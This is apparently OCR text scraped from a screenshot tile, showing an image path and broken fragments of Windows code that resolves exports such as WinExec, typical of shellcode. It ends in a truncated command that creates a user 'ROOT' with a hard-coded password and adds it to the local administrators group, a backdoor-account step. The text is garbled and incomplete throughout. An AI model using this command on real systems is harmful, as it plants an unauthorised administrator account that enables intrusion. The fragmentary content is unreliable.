
portOrdinalTable

nalNumber

portAddrTable

WinExec

Exec

);

ROOT I@mR00T$ /ADD && net localgroup Administrator